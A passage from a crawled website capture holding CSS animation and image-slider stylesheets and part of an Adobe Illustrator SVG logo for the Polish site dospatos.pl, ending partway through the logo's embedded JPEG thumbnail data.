	16% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	18% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	20% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	22% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	24% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	26% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	28% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	30% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	32% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	34% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	36% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	38% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	40% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	42% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	44% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	46% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	48% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	50% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	52% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	54% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	56% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	58% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	60% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	62% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	64% { -webkit-transform: translate(0px, -1px) rotate(-0.5deg); transform: translate(0px, -1px) rotate(-0.5deg); }
	66% { -webkit-transform: translate(-1px, -1px) rotate(-0.5deg); transform: translate(-1px, -1px) rotate(-0.5deg); }
	68% { -webkit-transform: translate(-1px, 0px) rotate(-0.5deg); transform: translate(-1px, 0px) rotate(-0.5deg); }
	70% { -webkit-transform: translate(0px, 0px) rotate(-0.5deg); transform: translate(0px, 0px) rotate(-0.5deg); }
	100% { -webkit-transform: translateY(-100%); transform: translateY(-100%); } 
}

@-webkit-keyframes pushFromBottom {
	0%, 70% {
		opacity: 0;
		-webkit-transform: translateY(100%);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@keyframes pushFromBottom {
	0%, 70% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

/*****************************************/
/* Cliff diving */
/*****************************************/

.fxCliffDiving li {
	-webkit-transform-origin: 50% 400%;
	transform-origin: 50% 400%;
}

.fxCliffDiving .navOutNext {
	opacity: 1;
	-webkit-animation: rotateOutCircLeft 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: rotateOutCircLeft 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxCliffDiving .navInNext {
	opacity: 1;
	-webkit-animation: rotateInCircRight 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: rotateInCircRight 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxCliffDiving .navOutPrev {
	opacity: 1;
	-webkit-animation: rotateOutCircRight 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: rotateOutCircRight 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxCliffDiving .navInPrev {
	opacity: 1;
	-webkit-animation: rotateInCircLeft 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
	animation: rotateInCircLeft 0.9s forwards cubic-bezier(0.7, 0, 0.3, 1);
}

.fxCliffDiving li::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	pointer-events: none;
	background-color: rgba(0,0,0,1);
	transition: opacity 0.9s cubic-bezier(0.7, 0, 0.3, 1);
}

.fxCliffDiving .navOutPrev::after,
.fxCliffDiving .navOutNext::after {
	opacity: 1;
}

@-webkit-keyframes rotateOutCircLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotate(-20deg) translateX(-100%);
	}
}

@keyframes rotateOutCircLeft {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotate(-20deg) translateX(-100%);
		transform: rotate(-20deg) translateX(-100%);
	}
}

@-webkit-keyframes rotateInCircRight {
	from {
		-webkit-transform: rotate(20deg) translateX(100%);
	}
	to {
		-webkit-transform: rotate(0deg) translateX(0);
	}
}

@keyframes rotateInCircRight {
	from {
		-webkit-transform: rotate(20deg) translateX(100%);
		transform: rotate(20deg) translateX(100%);
	}
	to {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}
}

@-webkit-keyframes rotateOutCircRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotate(20deg) translateX(100%);
	}
}

@keyframes rotateOutCircRight {
	from {} /* Fixes Chrome issue 35.0.1916.114 (easing breaks) */
	to {
		-webkit-transform: rotate(20deg) translateX(100%);
		transform: rotate(20deg) translateX(100%);
	}
}

@-webkit-keyframes rotateInCircLeft {
	from {
		-webkit-transform: rotate(-20deg) translateX(-100%);
	}
	to {
		-webkit-transform: rotate(0deg) translateX(0);
	}
}

@keyframes rotateInCircLeft {
	from {
		-webkit-transform: rotate(-20deg) translateX(-100%);
		transform: rotate(-20deg) translateX(-100%);
	}
	to {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}
}

--- FILE ---
content_type: text/css
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/css/component.css
body_size: 276
content:
.container {
	overflow: hidden;
}

.component {
	margin: 0 auto;
	position: relative;
	max-width: 100%;
}

.component-fullwidth {
	width: 100%;
	height: 100%;
	margin-bottom: 0;
	background: #333;
}

.component > ul {
	width: 100%;
	max-width: 100%;
	height: 100%;
	position: relative;
	list-style: none;
	padding: 0;
	margin: 0 auto;
}

.component-fullwidth > ul {
	overflow: hidden;
}

.component li {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	pointer-events: none;
	opacity: 0;
	z-index: 999;
}

.component-fullwidth li {
	overflow: hidden;
	background-size: cover;
	background-position: center center;
}

.component .current {
	opacity: 1;
	pointer-events: auto;
	z-index: 1000;
}

.component li img {
	display: block;
	max-width: 100%;
}

.component-fullwidth li img {
	min-width: 100%;
	max-width: none;
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.component nav a {
	position: absolute;
	width: 45px;
	height: 89px;
	outline: none;
	overflow: hidden;
	text-align: center;
	line-height: 200px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 2000;
	background-repeat: no-repeat;
	background-position: center center;	
}

.component-fullwidth nav a {
	top: 46%;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
	opacity: 0.5;
}
.component-fullwidth nav a:hover {
	opacity: 1;
}

.component-fullwidth nav a.prev {
	left: 7%;
	background-image: url(../obr/pop.png);
}

.component-fullwidth nav a.next {
	right: 7%;
	background-image: url(../obr/nast.png);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/obr/logo-dospatos.svg
body_size: 29306
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Warstwa_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="107px" height="50px" viewBox="0 0 107 50" style="enable-background:new 0 0 107 50;"
	 xml:space="preserve">
<style type="text/css">
<![CDATA[
	.st0{fill:#5D1512;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#5D1512;}
]]>
</style>
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Drukowanie</rdf:li>
            </rdf:Alt>
         </dc:title>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/">
         <xmp:MetadataDate>2014-08-13T09:41:32+02:00</xmp:MetadataDate>
         <xmp:ModifyDate>2014-08-13T09:41:32+02:00</xmp:ModifyDate>
         <xmp:CreateDate>2014-08-13T09:41:31+02:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CS6 (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>128</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAgAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A9UYq7FXYq7FXYq7FXYq7&#xA;FXYq7FUJqmraXpNlJfapdw2NnFT1Li4dY4wSaAcmIFSdgMBNMoxMjQSfzX590Dyz5ZTzJetJcaXJ&#xA;6XpSWiiUsJhWNhUqOLeNcjKYAtnjwynLhHNJPzD/ADc03ybouj6ubGXUbTWGHpNG4j4oUWQMahqk&#xA;o2wyMstV5tmHTGZIuqUvNv5sQ6W/k250mOG/0fzTdpBJeszD0onaNeSqN+Q9Rqg9CtDvjLJyrqnH&#xA;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&#xA;RQMhA2